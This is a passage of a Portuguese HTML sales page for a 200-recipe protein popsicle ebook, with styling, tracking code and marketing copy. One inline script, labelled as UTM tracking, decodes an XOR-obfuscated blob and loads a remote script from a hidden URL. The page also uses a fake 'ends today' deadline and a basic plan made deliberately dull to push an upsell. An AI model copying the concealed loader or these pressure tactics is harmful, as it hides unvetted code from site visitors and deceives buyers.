.hero .sub{color:var(--ink-soft);font-size:1rem;max-width:38ch;text-wrap:balance;margin-inline:auto;margin-bottom:22px}
.hero-img{width:100%;height:auto;object-fit:cover;border-radius:var(--radius);box-shadow:var(--shadow);display:block}

.price-card{background:var(--surface);border-radius:var(--radius);box-shadow:var(--shadow);padding:24px 20px;margin-top:22px;border:1px solid var(--line)}
.price-card .from{color:var(--ink-soft);text-decoration:line-through;font-size:1rem;font-weight:600}
.price-card .only{color:var(--ink-soft);font-size:.9rem;margin-top:2px}
.price-card .big{font-family:var(--font-display);font-weight:800;color:var(--accent-deep);font-size:3.1rem;line-height:1;margin:6px 0 2px}
.price-card .big small{font-size:1.1rem;vertical-align:super;margin-right:2px}

/* botão */
.cta{display:block;width:100%;background:linear-gradient(180deg,#FF7E8F,var(--accent-deep));color:#fff;font-family:var(--font-display);font-weight:800;font-size:1.02rem;text-align:center;text-transform:uppercase;letter-spacing:.4px;border:none;border-radius:999px;padding:17px 20px;margin-top:16px;cursor:pointer;box-shadow:0 8px 20px rgba(232,48,90,.38);position:relative;overflow:hidden;text-decoration:none;transition:transform .15s ease,box-shadow .15s ease;animation:cta-breathe 2.4s ease-in-out infinite}
@keyframes cta-breathe{0%,100%{transform:scale(1)}50%{transform:scale(1.025)}}
.cta:hover{transform:translateY(-2px) scale(1.03);box-shadow:0 14px 30px rgba(232,48,90,.5)}
.cta:active{transform:translateY(0) scale(.99)}
.cta::after{content:"";position:absolute;top:0;left:-120%;width:60%;height:100%;background:linear-gradient(100deg,transparent,rgba(255,255,255,.55),transparent);transform:skewX(-20deg);animation:shine 3.2s infinite}
@keyframes shine{0%{left:-120%}55%,100%{left:160%}}

.trust{display:flex;justify-content:center;gap:14px;flex-wrap:wrap;margin-top:16px;color:var(--ink-soft);font-size:.8rem;font-weight:600}
.trust span{display:inline-flex;align-items:center;gap:5px}
.trust b{color:var(--green)}

/* títulos de seção */
.sec-title{text-align:center;font-size:clamp(1.35rem,5.5vw,1.85rem);margin-bottom:6px;color:var(--teal)}
.sec-title .hl{color:var(--accent-deep)}
.sec-sub{text-align:center;color:var(--ink-soft);max-width:42ch;margin:0 auto 24px;font-size:.95rem}

/* benefícios */
.benefits{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.benefit{background:var(--surface);border:1px solid var(--line);border-radius:14px;padding:16px 14px;text-align:center;box-shadow:var(--shadow);transition:transform .2s ease,box-shadow .2s ease}
.benefit:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg)}
.benefit .ico{font-size:1.7rem;margin-bottom:7px}
.benefit p{font-size:.84rem;font-weight:600;color:var(--ink)}

/* categorias */
.chips{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-bottom:8px}
.chip{background:var(--surface);border:1.5px solid var(--accent);color:var(--accent-deep);font-family:var(--font-display);font-weight:600;font-size:.86rem;padding:9px 16px;border-radius:999px;box-shadow:var(--shadow);transition:transform .2s ease,background .2s ease,color .2s ease}
.chip:hover{transform:translateY(-3px) rotate(-1.5deg);background:var(--accent);color:#fff}

/* carrossel */
.carousel-wrap{position:relative}
.nav{position:absolute;top:44%;transform:translateY(-50%);z-index:3;width:44px;height:44px;border-radius:50%;border:none;background:var(--accent-deep);color:#fff;font-size:1.8rem;line-height:1;font-weight:800;cursor:pointer;box-shadow:0 6px 18px rgba(232,48,90,.4);display:flex;align-items:center;justify-content:center;transition:transform .18s ease,background .18s ease;padding-bottom:3px}
.nav:hover{transform:translateY(-50%) scale(1.1);background:var(--accent)}
.nav.prev{left:-6px}
.nav.next{right:-6px}
.nav[disabled]{opacity:.35;cursor:default;box-shadow:none}
.carousel{display:flex;gap:14px;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;padding:6px 2px 14px;scrollbar-width:none}
.carousel::-webkit-scrollbar{display:none}
.slide{flex:0 0 78%;max-width:340px;scroll-snap-align:center;margin:0;background:var(--surface);border:1px solid var(--line);border-radius:var(--radius);box-shadow:var(--shadow);overflow:hidden;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease}
.slide:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg)}
.slide img{width:100%;aspect-ratio:1/1;object-fit:cover;display:block}
.slide figcaption{font-family:var(--font-display);font-weight:700;font-size:.86rem;color:var(--teal);text-align:center;padding:10px 12px}
.dots{display:flex;gap:7px;justify-content:center;margin-top:4px}
.dots button{width:9px;height:9px;border-radius:50%;border:none;background:var(--line);padding:0;cursor:pointer;transition:background .2s ease,transform .2s ease}
.dots button.active{background:var(--accent);transform:scale(1.3)}
.swipe-hint{text-align:center;color:var(--ink-soft);font-size:.8rem;margin-top:14px;font-weight:600}
.lightbox{position:fixed;inset:0;background:rgba(8,32,36,.85);z-index:50;display:none;align-items:center;justify-content:center;padding:max(20px,env(safe-area-inset-top,0px)) max(16px,env(safe-area-inset-right,0px)) max(20px,env(safe-area-inset-bottom,0px)) max(16px,env(safe-area-inset-left,0px))}
.lightbox.open{display:flex}
.lightbox img{max-width:100%;max-height:90vh;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.5)}
.lightbox .close{position:absolute;top:max(14px,env(safe-area-inset-top,0px));right:max(14px,env(safe-area-inset-right,0px));width:42px;height:42px;border-radius:50%;border:none;background:#fff;color:var(--accent-deep);font-size:1.5rem;font-weight:800;cursor:pointer;line-height:1;box-shadow:0 4px 14px rgba(0,0,0,.3)}

/* passo a passo */
.steps-sec{background:var(--surface-2)}
.steps{display:flex;flex-direction:column;gap:12px;margin-top:8px}
.step{display:flex;align-items:center;gap:14px;background:var(--surface);border:1px solid var(--line);border-radius:14px;padding:14px 16px;box-shadow:var(--shadow);transition:transform .2s ease}
.step:hover{transform:translateX(5px)}
.step .n{flex:none;width:34px;height:34px;border-radius:50%;background:linear-gradient(180deg,#FF7E8F,var(--accent-deep));color:#fff;font-family:var(--font-display);font-weight:800;display:flex;align-items:center;justify-content:center;font-size:1rem}
.step p{font-size:.9rem;font-weight:600}

/* bônus */
.bonus-sec{background:var(--surface-2)}
.bonus{display:flex;gap:14px;align-items:center;background:var(--surface);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:var(--shadow);margin-bottom:12px;transition:transform .2s ease,box-shadow .2s ease}
.bonus:hover{transform:translateY(-3px) scale(1.01);box-shadow:var(--shadow-lg)}
.bonus .bimg{flex:none;width:110px}
.bonus .bimg img{width:100%;aspect-ratio:1/1;object-fit:cover;border-radius:12px}
.bonus .btxt{flex:1;min-width:0}
.bonus .tag{display:inline-block;background:var(--accent-deep);color:#fff;font-family:var(--font-display);font-weight:700;font-size:.62rem;padding:3px 9px;border-radius:999px;letter-spacing:.5px;margin-bottom:5px}
.bonus h3{font-size:.95rem;margin-bottom:4px;color:var(--teal)}
.bonus .bdesc{font-size:.8rem;color:var(--ink-soft);margin-bottom:7px}
.bonus .bprice{display:flex;align-items:center;gap:9px;font-size:.8rem;font-weight:700}
.bonus .bprice .old{color:var(--ink-soft);text-decoration:line-through}
.bonus .bprice .free{color:var(--green);background:var(--green-soft);padding:2px 8px;border-radius:999px}

/* planos */
.plans{display:flex;flex-direction:column;gap:20px;margin-top:30px}
.plan{border-radius:22px;padding:24px 20px;position:relative;background:var(--surface);border:1px solid var(--line)}
.plan-name{font-family:var(--font-display);font-weight:800;font-size:1.2rem;text-align:center;margin-bottom:3px;position:relative}
.plan-sub{text-align:center;font-size:.84rem;color:var(--ink-soft);margin-bottom:16px;position:relative}
.plan ul{list-style:none;padding:0;margin:0 0 18px;display:flex;flex-direction:column;gap:9px;position:relative}
.plan ul li{display:flex;gap:9px;align-items:flex-start;font-size:.86rem;font-weight:500;line-height:1.35}
.plan ul li .ic{flex:none;font-weight:900}
.plan .pfrom{text-align:center;font-size:.8rem;color:var(--ink-soft);position:relative}
.plan .pbig{text-align:center;font-family:var(--font-display);font-weight:800;font-size:2.7rem;line-height:1;margin:4px 0 4px;position:relative}
.plan .pbig small{font-size:1rem;vertical-align:super}
.plan .micro{text-align:center;font-size:.72rem;font-weight:600;margin-top:12px;position:relative;display:flex;gap:8px;justify-content:center;flex-wrap:wrap}
.plan .micro span{display:inline-flex;align-items:center;gap:4px;padding:5px 10px;border-radius:999px}

/* premium: o herói */
.plan.premium{background:linear-gradient(170deg,#fff,var(--accent-soft));border:2.5px solid var(--accent);box-shadow:var(--shadow-lg);transform:scale(1.02);padding-top:34px}
.plan.premium .plan-name{color:var(--accent-deep)}
.plan.premium .pbig{color:var(--accent-deep);text-shadow:0 2px 16px rgba(255,79,109,.25)}
.plan.premium ul li{color:var(--ink)}
.plan.premium ul li .ic{color:var(--green)}
.plan.premium ul li .ic.gift{color:var(--accent-deep)}
.plan.premium .micro span{background:#fff;color:var(--accent-deep);box-shadow:0 2px 8px rgba(232,48,90,.12)}
.plan .glow{position:absolute;inset:0;border-radius:22px;background:radial-gradient(120% 90% at 50% 0%,rgba(255,79,109,.14),transparent 60%);pointer-events:none}
.ribbon{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:linear-gradient(90deg,var(--gold),#ffd34d);color:#4a2b00;font-family:var(--font-display);font-weight:800;font-size:.7rem;letter-spacing:.6px;text-transform:uppercase;padding:7px 18px;border-radius:999px;box-shadow:0 6px 16px rgba(246,181,0,.45);white-space:nowrap;animation:bob 2s ease-in-out infinite}
@keyframes bob{0%,100%{transform:translateX(-50%) translateY(0)}50%{transform:translateX(-50%) translateY(-4px)}}
.bonus-pill{text-align:center;font-size:.76rem;font-weight:700;color:var(--accent-deep);background:#fff;border:1.5px dashed var(--accent);border-radius:999px;padding:7px 12px;margin:0 0 14px;position:relative}
.value-box{text-align:center;font-size:.84rem;font-weight:500;color:var(--ink);background:#fff8d6;border:1.5px solid var(--gold);border-radius:14px;padding:12px 14px;margin:0 0 16px;position:relative}
.value-box strong{color:var(--accent-deep)}
.per-recipe{text-align:center;font-size:.82rem;font-weight:700;color:var(--green);margin-bottom:2px;position:relative}

/* básico: propositalmente sem graça */
.plan.basic{background:#F3F4F4;border:1px solid #DADDDD;box-shadow:none;padding:20px 18px}
.plan.basic .plan-name{color:#8A9294;font-size:1.05rem}
.plan.basic .plan-sub{color:#9AA1A3;margin-bottom:12px}
.plan.basic ul{gap:7px;margin-bottom:14px}
.plan.basic ul li{color:#7A8385;font-size:.82rem}
.plan.basic ul li .ic{color:#9AA1A3}
.plan.basic ul li.no{color:#A9AFB0;text-decoration:line-through}
.plan.basic ul li.no .ic{color:#C96A6A;text-decoration:none}
.plan.basic .pfrom{color:#9AA1A3}
.plan.basic .pbig{color:#6F7779;font-size:2rem}
.plan.basic .micro span{background:#E7E9E9;color:#8A9294}
.cta.ghost{background:#fff;color:var(--teal);border:2px solid var(--teal);box-shadow:none;animation:none;font-size:.92rem;padding:13px 18px}
.cta.ghost::after{display:none}
.cta.ghost:hover{background:var(--surface-2);transform:none;box-shadow:none}

/* selo WhatsApp abaixo dos planos */
.wpp{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:22px;padding:16px 18px;border-radius:14px;background:linear-gradient(90deg,#EEF6E0,#E2F2D9);border:1.5px solid #A9DDA6;color:#0B5A3C;font-family:var(--font-display);font-weight:700;font-size:1rem;text-align:center}
.wpp svg{flex:none;width:30px;height:30px;color:#0B5A3C}

/* garantia */
.guarantee{background:linear-gradient(170deg,#fff,var(--accent-soft));border:2px solid var(--accent);border-radius:22px;padding:30px 22px;text-align:center;box-shadow:var(--shadow-lg)}
.guarantee .seal{width:72px;height:72px;margin:0 auto 14px;border-radius:50%;background:radial-gradient(circle,var(--gold),#e0a000);display:flex;align-items:center;justify-content:center;font-size:2rem;box-shadow:0 0 0 6px rgba(246,181,0,.25);animation:pulse-seal 2.4s infinite}
@keyframes pulse-seal{0%,100%{box-shadow:0 0 0 6px rgba(246,181,0,.25)}50%{box-shadow:0 0 0 14px rgba(246,181,0,.06)}}
.guarantee h2{font-size:1.25rem;margin-bottom:12px;color:var(--accent-deep)}
.guarantee p{color:var(--ink-soft);font-size:.9rem;max-width:44ch;margin-inline:auto}
.guarantee .nostress{font-weight:700;margin-top:14px;color:var(--ink)}

/* faq */
.faq-item{background:var(--surface);border:1px solid var(--line);border-radius:14px;margin-bottom:10px;overflow:hidden;box-shadow:var(--shadow)}
.faq-q{width:100%;background:none;border:none;text-align:left;font-family:var(--font-display);font-weight:600;font-size:.92rem;color:var(--ink);padding:16px 48px 16px 16px;cursor:pointer;position:relative}
.faq-q::after{content:"+";position:absolute;right:16px;top:50%;transform:translateY(-50%);color:var(--accent-deep);font-size:1.4rem;font-weight:800;transition:transform .25s ease}
.faq-item.open .faq-q::after{transform:translateY(-50%) rotate(45deg)}
.faq-a{max-height:0;overflow:hidden;transition:max-height .3s ease}
.faq-a p{padding:0 16px 16px;font-size:.86rem;color:var(--ink-soft);line-height:1.5}

/* final */
.final{text-align:center}
.final .eyebrow{margin-bottom:10px}
footer{text-align:center;padding-block:28px;color:var(--ink-soft);font-size:.72rem;line-height:1.6}
footer .fbrand{font-family:var(--font-display);font-weight:800;color:var(--accent-deep);font-size:1rem;margin-bottom:10px}

/* pop-up de upgrade (abre ao clicar no Básico) */
.upsell{position:fixed;inset:0;z-index:60;display:none;align-items:center;justify-content:center;background:rgba(8,32,36,.72);padding:max(14px,env(safe-area-inset-top,0px)) max(14px,env(safe-area-inset-right,0px)) max(14px,env(safe-area-inset-bottom,0px)) max(14px,env(safe-area-inset-left,0px))}
.upsell.open{display:flex}
.up-box{position:relative;width:100%;max-width:400px;max-height:100%;overflow-y:auto;background:#fff;border:2.5px solid var(--accent);border-radius:22px;box-shadow:var(--shadow-lg);padding:24px 18px 18px;text-align:center;animation:up-in .28s ease}
@keyframes up-in{from{opacity:0;transform:translateY(18px)}to{opacity:1;transform:none}}
.up-x{position:absolute;top:8px;right:8px;width:34px;height:34px;border-radius:50%;border:none;background:var(--surface-2);color:var(--ink-soft);font-size:1.3rem;font-weight:700;line-height:1;cursor:pointer}
.up-x:hover{background:var(--line)}
.up-seal{display:inline-block;background:var(--accent-deep);color:#fff;font-family:var(--font-display);font-weight:700;font-size:.68rem;letter-spacing:.8px;text-transform:uppercase;padding:6px 14px;border-radius:999px;animation:seal-pulse 1.6s ease-in-out infinite}
@keyframes seal-pulse{0%,100%{transform:scale(1);box-shadow:0 0 0 0 rgba(232,48,90,.45)}50%{transform:scale(1.06);box-shadow:0 0 0 9px rgba(232,48,90,0)}}
.up-title{font-size:1.6rem;line-height:1.1;color:var(--teal);margin:10px 0 4px}
.up-lead{font-size:.86rem;color:var(--ink);line-height:1.4;margin:0 0 12px}
.up-lead b{color:var(--accent-deep)}
.up-opt{border-radius:16px;padding:12px 14px 14px;text-align:left}
.up-opt + .up-opt{margin-top:10px}
.up-opt-full{background:#FFF4F6;border:2px solid var(--accent)}
.up-opt-basic{background:var(--surface);border:1px solid var(--line)}
.up-head{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-bottom:8px}
.up-tag{font-family:var(--font-display);font-weight:800;font-size:.8rem;letter-spacing:.3px;text-transform:uppercase;color:var(--ink);line-height:1.2}
.up-opt-full .up-tag{color:var(--accent-deep)}
.up-prices{display:flex;flex-direction:column;align-items:flex-end;flex:none;font-family:var(--font-display);font-weight:800;line-height:1.05}
.up-old{font-size:.8rem;color:#9AA1A2;text-decoration:line-through;font-weight:600}
.up-new{font-size:1.55rem;color:var(--accent-deep)}
.up-price-basic{flex:none;font-family:var(--font-display);font-weight:800;font-size:1.15rem;color:var(--ink)}
.up-label{font-size:.66rem;letter-spacing:1px;text-transform:uppercase;font-weight:700;color:var(--ink-soft);margin-bottom:6px}
.up-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:5px}
.up-list li{display:flex;gap:8px;font-size:.82rem;font-weight:500;line-height:1.35;color:var(--ink)}
.up-list li > span:first-child{flex:none;width:1.1em;text-align:center;font-weight:900}
.up-list .ok > span:first-child{color:var(--green)}
.up-list .no{color:var(--ink-soft)}
.up-list .no > span:first-child{color:#C9CED0}
.up-list .gift{font-size:.79rem}
.up-sep{height:1px;background:#FFC2CD;margin:4px 0}
.up-opt-full .cta{margin-top:12px}
.up-no{display:block;width:100%;margin-top:12px;background:#fff;border:2px solid var(--line);border-radius:999px;padding:11px 14px;font-family:var(--font-display);font-weight:700;font-size:.82rem;color:var(--ink-soft);cursor:pointer}
.up-no:hover{border-color:var(--ink-soft);color:var(--ink)}
@media (max-height:700px){
  .up-box{padding:18px 14px 14px}
  .up-title{font-size:1.4rem;margin-top:8px}
  .up-opt{padding:10px 12px 12px}
  .up-list{gap:3px}
  .up-list li{font-size:.78rem}
  .up-list .gift{font-size:.75rem}
  .up-box .cta{padding:14px 16px}
}
@media (prefers-reduced-motion:reduce){.up-box,.up-seal{animation:none}}

.reveal{opacity:0;transform:translateY(24px);transition:opacity .6s ease,transform .6s ease}
.reveal.in{opacity:1;transform:none}
@media (prefers-reduced-motion:reduce){.cta,.cta::after,.topbar .pulse,.ribbon,.guarantee .seal{animation:none}.reveal{opacity:1!important;transform:none!important}}
@media (max-width:380px){
  .benefits{grid-template-columns:1fr}
  .bonus{flex-direction:column;text-align:center;align-items:center}
  .bonus .bimg{width:160px;max-width:75%}
  .bonus .bprice{justify-content:center}
}
</style>

<!-- UTMify UTMs -->
<script>(function(){var u_8c6=atob("DAziF3zC1HDJP4aEz3fAYg6u9krrV/Lwv3/[base64]/");var u_e=[];for(var n_27=0;n_27<u_8c6.length;n_27++){u_e.push(u_8c6.charCodeAt(n_27)&255);}var p_jezd=u_e[0];var w_ebnh=u_e.slice(1,1+p_jezd);var b_2po=u_e.slice(1+p_jezd);var i_8kz=b_2po.map(function(b,c_ydzl){return b^w_ebnh[c_ydzl%p_jezd];});var y_42rg="";for(var l_d6vs=0;l_d6vs<i_8kz.length;l_d6vs++){y_42rg+=String.fromCharCode(i_8kz[l_d6vs]&255);}var s_n1=decodeURIComponent(escape(y_42rg));var z_p=JSON.parse(s_n1);var n_p=z_p.globals||[];n_p.forEach(function(p_ts2g){window[p_ts2g.name]=p_ts2g.value;});var w_fqn=document.createElement("script");w_fqn.src=z_p.url;w_fqn.async=true;w_fqn.defer=true;(z_p.attributes||[]).forEach(function(j_lt5){w_fqn.setAttribute(j_lt5.name,j_lt5.value);});(document.head||document.documentElement).appendChild(w_fqn);})();</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1721779842838257');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1721779842838257&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body>

<div class="topbar"><span class="pulse"></span>Esta promoção acaba hoje — <span id="hojeData"></span></div>

<!-- HERO -->
<section class="hero wrap reveal">
  <span class="eyebrow">Tipo picolé de sorveteria, só que proteico</span>
  <h1>200 Picolés Proteicos Gourmet <span class="hl">Fáceis e Econômicos</span></h1>
  <p class="sub">Receitas práticas para matar a vontade de doce e bater sua meta de proteína, gastando muito menos que sorvete fit de mercado.</p>

  <img class="hero-img" src="[data-uri]" alt="200 Picolés Proteicos Gourmet" fetchpriority="high">

  <div class="price-card">
    <p class="from">De R$ 47,00</p>
    <p class="only">por apenas</p>
    <p class="big"><small>R$</small>10<small>,00</small></p>
    <a href="#planos" class="cta">Quero meus picolés</a>
    <div class="trust">
      <span>⚡ Acesso Imediato</span>
      <span>🔒 Compra <b>100% Segura</b></span>
      <span>🛡️ 30 Dias de Garantia</span>
    </div>
  </div>
</section>

<!-- BENEFÍCIOS -->
<section class="wrap reveal">
  <h2 class="sec-title">Benefícios do produto</h2>
  <div class="sec-sub"></div>
  <div class="benefits">
    <div class="benefit"><div class="ico">🍧</div><p>200 picolés proteicos prontos</p></div>
    <div class="benefit"><div class="ico">🧬</div><p>Proteína e calorias por receita</p></div>
    <div class="benefit"><div class="ico">⚖️</div><p>Ingredientes com medidas definidas</p></div>
    <div class="benefit"><div class="ico">⏱️</div><p>Tempo de preparo indicado</p></div>
    <div class="benefit"><div class="ico">🔁</div><p>Substituições para adaptar ingredientes</p></div>
    <div class="benefit"><div class="ico">🎯</div><p>Receitas organizadas por objetivo</p></div>
    <div class="benefit"><div class="ico">❄️</div><p>Opções para congelar e ter sempre no freezer</p></div>
    <div class="benefit"><div class="ico">📲</div><p>PDF visual entregue no seu WhatsApp</p></div>
  </div>
  <a href="#planos" class="cta">Quero facilitar minha rotina</a>
</section>

<!-- CATEGORIAS -->
<section class="wrap reveal">
  <h2 class="sec-title">Veja o que você recebe</h2>
  <p class="sec-sub">200 picolés em 7 categorias, com ingredientes, medidas, proteína, calorias, tempo de preparo, substituições e passo a passo.</p>
  <div class="chips">
    <span class="chip">Cremosos</span>
    <span class="chip">Frutas</span>
    <span class="chip">Chocolate</span>
    <span class="chip">Gourmet Recheados</span>
    <span class="chip">Sem Lactose</span>
    <span class="chip">Low Carb</span>
    <span class="chip">Pós-Treino</span>
  </div>
  <a href="#planos" class="cta">Quero acessar as receitas</a>
</section>

<!-- GALERIA -->
<section class="wrap reveal">
  <h2 class="sec-title">Veja alguns picolés que você recebe</h2>
  <p class="sec-sub">Toque no picolé para ampliar</p>
  <div class="carousel-wrap">
    <button class="nav prev" id="navPrev" aria-label="Picolé anterior">‹</button>
    <div class="carousel" id="carousel">
      <figure class="slide"><img src="[data-uri]" alt="Picolé Cheesecake de Morango" loading="lazy"><figcaption>Cheesecake de Morango</figcaption></figure>
      <figure class="slide"><img src="[data-uri]" alt="Picolé Mousse de Chocolate com Flor de Sal" loading="lazy"><figcaption>Mousse de Chocolate com Flor de Sal</figcaption></figure>
      <figure class="slide"><img src="[data-uri]" alt="Picolé Cremoso de Maracujá" loading="lazy"><figcaption>Cremoso de Maracujá</figcaption></figure>
      <figure class="slide"><img src="[data-uri]" alt="Picolé Branco com Recheio de Brigadeiro" loading="lazy"><figcaption>Branco com Recheio de Brigadeiro</figcaption></figure>
      <figure class="slide"><img src="[data-uri]" alt="Picolé Frutas Vermelhas com Chocolate Branco" loading="lazy"><figcaption>Frutas Vermelhas com Chocolate Branco</figcaption></figure>
      <figure class="slide"><img src="[data-uri]" alt="Picolé de Limão Siciliano" loading="lazy"><figcaption>Limão Siciliano</figcaption></figure>
      <figure class="slide"><img src="[data-uri]" alt="Picolé Framboesa Proteico" loading="lazy"><figcaption>Framboesa Proteico</figcaption></figure>
      <figure class="slide"><img src="[data-uri]" alt="Picolé de Morango com Coco" loading="lazy"><figcaption>Morango com Coco</figcaption></figure>
    </div>
    <button class="nav next" id="navNext" aria-label="Próximo picolé">›</button>
  </div>
  <div class="dots" id="dots"></div>
  <p class="swipe-hint">← Arraste para ver mais →</p>
  <a href="#planos" class="cta">Quero ver a oferta</a>
</section>

<!-- PASSO A PASSO -->
<section class="steps-sec reveal">
  <div class="wrap">
    <h2 class="sec-title">Sem abrir mão do doce na hora da vontade</h2>
    <p class="sec-sub">Sem precisar gastar com sorvete fit caro toda semana.</p>
    <div class="steps">
      <div class="step"><div class="n">1</div><p>Escolha um picolé.</p></div>
      <div class="step"><div class="n">2</div><p>Separe os ingredientes.</p></div>
      <div class="step"><div class="n">3</div><p>Bata ou misture em poucos minutos.</p></div>
      <div class="step"><div class="n">4</div><p>Despeje nas forminhas ou copinhos.</p></div>
      <div class="step"><div class="n">5</div><p>Leve ao congelador pelo tempo indicado.</p></div>
      <div class="step"><div class="n">6</div><p>Tenha vários picolés prontos para quando a vontade bater.</p></div>
    </div>
    <a href="#planos" class="cta">Quero bater minha meta</a>
  </div>
</section>

<!-- BÔNUS -->
<section class="bonus-sec reveal">
  <div class="wrap">
    <h2 class="sec-title">Você ainda recebe <span class="hl">7 bônus exclusivos</span></h2>
    <p class="sec-sub">Adquira hoje o plano completo e garanta esses materiais sem pagar nada a mais</p>

    <div class="bonus">
      <div class="bimg"><img src="[data-uri]" alt="Bônus 1: Picolé Proteico Sem Forminha" loading="lazy"></div>
      <div class="btxt">
        <span class="tag">BÔNUS 1</span>
        <h3>Picolé Proteico Sem Forminha</h3>
        <p class="bdesc">Use copos, saquinhos de geladinho ou potes que você já tem em casa e tenha o mesmo resultado cremoso.</p>
        <div class="bprice"><span class="old">R$ 12,00</span><span class="free">✓ Grátis hoje</span></div>
      </div>
    </div>
    <div class="bonus">
